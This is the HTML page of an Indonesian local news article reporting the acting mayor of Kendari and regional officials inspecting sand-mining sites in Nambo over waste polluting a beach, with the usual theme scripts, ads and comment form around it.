.td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.trijayakendari.com%2Flokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lokasi+Penambangan+Pasir+Nambo%2C+Dikunjungi+Pj+Walikota+Bersama+Forkopimda+Kota+Kendari&url=https%3A%2F%2Fwww.trijayakendari.com%2Flokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari%2F&via=MNC+Trijaya+Kendari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/&amp;media=https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg&description=Lokasi+Penambangan+Pasir+Nambo%2C+Dikunjungi+Pj+Walikota+Bersama+Forkopimda+Kota+Kendari" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lokasi+Penambangan+Pasir+Nambo%2C+Dikunjungi+Pj+Walikota+Bersama+Forkopimda+Kota+Kendari %0A%0A https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg" data-caption=""><img width="433" height="362" class="entry-thumb td-modal-image" src="https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg" srcset="https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg 433w, https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137-300x251.jpg 300w" sizes="(max-width: 433px) 100vw, 433px" alt="" title="PSX_20221201_170137"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/03/Dengar-Trijaya-PNG.png" alt="" width="940" height="788" /> </a>
</div>

</div><div class="post-views content-post post-10324 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Pembaca :</span> <span class="post-views-count">23,392</span>
			</div><p dir="ltr"><b>Kendari</b> &#8211; Penjabat (Pj) Wali Kota Kendari Asmawa Tosepu bersama Forkopimda Kota Kendari meninjau lokasi penambangan pasir  di Kecamatan Nambo, Kamis (1/12/2022).</p>
<p dir="ltr">Dalam pertemuan bersama pengusaha dan pekerja pengolah pasir nambo, Pj Wali Kota Kendari Asmawa Tosepu menyarankan untuk memastikan bahwa proses pekerjaan pengolahan pasir tidak menghasilkan limbah yang mencemarkan lingkungan.</p>
<p dir="ltr">Akibat dari bekas pencucian pasir ini, destinasi wisata pantai Nambo terganggu dengan limbah yang dihasilkan.</p>
<p dir="ltr">&#8220;Kondisi hari ini sudah ada perubahan pada saat kurang lebih 2 minggu proses pencucian pasir ini dihentikan operasionalnya dan sambil mencari solusinya seperti apa,&#8221; ujarnya.</p>
<p dir="ltr">Pj Wali Kota mengatakan, kolam retensi menjadi solusi bagi pengusaha pencucian pasir agar tidak terjadi pencemaran lingkungan.</p>
<p dir="ltr">Dia juga mengharapkan kepada pengusaha agar bisa menghijaukan kembali bekas lahan yang sudah diuruk pasirnya dan tentu sudah menjadi kewajiban pengusaha pasir itu sendiri.</p>
<p dir="ltr">Selain itu juga, dia ingin memastikan semua yang bekerja sesuai dengan peraturan perundang-undangan dimulai dari ketentuan tata ruangnya.</p>
<p dir="ltr">&#8220;Kami bersama DPRD Kota Kendari sudah melakukan kajian untuk kemudian disesuaikan, dalam arti mengakomodir bahwa ternyata potensi lokasi pertambangan di Kota Kendari ini ada sehingga para pengusaha, investor, masyarakat tidak melakukan kegiatan ilegal,&#8221; tambahnya.</p>
<p dir="ltr">Sementara itu, Kapolresta Kendari selaku ketua tim mengatakan, semua temuan-temuan di lapangan akan dibahas kembali oleh tim dan diberikan rekomendasi kepada Pj wali kota selaku pengambil kebijakan.</p>
<p dir="ltr">&#8220;Kami sangat mendukung yang menjadi seluruh kebijakan pak wali berkaitan dengan kepentingan masyarakat,&#8221; ujarnya.</p>
<p dir="ltr">Sebelum meninjau lokasi penambangan pasir, sebelumnya sudah ada pembentukan tim yang diketuai oleh Kapolresta Kendari. (Sumber: Kendarikota.go.id)</p>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_33 td_block_template_1">
<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/03/IMG-20250329-WA0030.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/06/IMG-20250611-WA0048.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250817_103708_0000.png" alt="" width="940" height="788" /> </a>
</div>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.trijayakendari.com/tag/asmawa-tosepu/">Asmawa Tosepu</a></li><li><a href="https://www.trijayakendari.com/tag/kapolresta-kendari/">Kapolresta Kendari</a></li><li><a href="https://www.trijayakendari.com/tag/kendari-bergerak/">Kendari Bergerak</a></li><li><a href="https://www.trijayakendari.com/tag/kota-kendari/">Kota Kendari</a></li><li><a href="https://www.trijayakendari.com/tag/nambo/">Nambo</a></li><li><a href="https://www.trijayakendari.com/tag/pasir-nambo/">Pasir Nambo</a></li><li><a href="https://www.trijayakendari.com/tag/penambangan/">Penambangan</a></li><li><a href="https://www.trijayakendari.com/tag/pj-walikota-kendari/">Pj Walikota Kendari</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.trijayakendari.com%2Flokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lokasi+Penambangan+Pasir+Nambo%2C+Dikunjungi+Pj+Walikota+Bersama+Forkopimda+Kota+Kendari&url=https%3A%2F%2Fwww.trijayakendari.com%2Flokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari%2F&via=MNC+Trijaya+Kendari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/&amp;media=https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg&description=Lokasi+Penambangan+Pasir+Nambo%2C+Dikunjungi+Pj+Walikota+Bersama+Forkopimda+Kota+Kendari" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lokasi+Penambangan+Pasir+Nambo%2C+Dikunjungi+Pj+Walikota+Bersama+Forkopimda+Kota+Kendari %0A%0A https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.trijayakendari.com/piala-dunia-2022-qatar-buktikan-agama-dan-bola-bisa-menyatu/">Piala Dunia 2022 Qatar, Buktikan Agama dan Bola Bisa Menyatu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.trijayakendari.com/porprov-sultra-ke-xiv-cabor-muay-thai-tambah-3-emas-3-perunggu/">Porprov Sultra ke-XIV: Cabor Muay Thai Kota Kendari Tambah 3 Emas, 3 Perunggu</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.trijayakendari.com/author/redaksitrijayakendari/" aria-label="author-photo"><img alt='Redaksi' src='https://secure.gravatar.com/avatar/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.trijayakendari.com/author/redaksitrijayakendari/">Redaksi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaksi"><meta itemprop="url" content="https://www.trijayakendari.com/author/redaksitrijayakendari/"></span><meta itemprop="datePublished" content="2022-12-01T16:13:38+07:00"><meta itemprop="dateModified" content="2025-04-14T12:34:23+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png"></span><meta itemprop="name" content="MNC Trijaya Kendari"></span><meta itemprop="headline " content="Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg"><meta itemprop="width" content="433"><meta itemprop="height" content="362"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_34","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10324,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_related_posts";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "4702";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "1568";
tdBlocksArray.push(block_tdi_34);
</script><h4 class="td-related-title td-block-title"><a id="tdi_35" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_34" href="#">RELATED ARTICLES</a><a id="tdi_36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_34" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/genangan-limbah-di-jalan-adi-bahasa-dikeluhkan-warga-dinas-pupr-kendari-lakukan-penanganan-sementara/"  rel="bookmark" class="td-image-wrap " title="Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari Lakukan Penanganan Sementara" ><img class="entry-thumb" src="[data-uri]" alt="" title="Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari Lakukan Penanganan Sementara" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260113_164625-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/genangan-limbah-di-jalan-adi-bahasa-dikeluhkan-warga-dinas-pupr-kendari-lakukan-penanganan-sementara/"  rel="bookmark" title="Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari Lakukan Penanganan Sementara">Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari Lakukan Penanganan Sementara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/penyerahan-lhp-2025-bpk-sultra-wali-kota-kendari-jadi-bahan-evaluasi-berharga/"  rel="bookmark" class="td-image-wrap " title="Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi Berharga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi Berharga" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260113_124356-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/penyerahan-lhp-2025-bpk-sultra-wali-kota-kendari-jadi-bahan-evaluasi-berharga/"  rel="bookmark" title="Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi Berharga">Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi Berharga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-regional-sulawesi-perkuat-pengawasan-penyaluran-bbm-subsidi-di-kabupaten-muna/"  rel="bookmark" class="td-image-wrap " title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260111_144122-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-regional-sulawesi-perkuat-pengawasan-penyaluran-bbm-subsidi-di-kabupaten-muna/"  rel="bookmark" title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna">Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.trijayakendari.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_37 td_block_template_1">
<style></style>
<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Iklan</span></h4></div><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250816_093714_0000.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Post_20250816_093946_0000.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250816_093422_0000.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250815_194250_0000.jpg" alt="" width="940" height="788" /> </a>
</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" >
<style></style>
<style></style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10324","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "7";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "3";
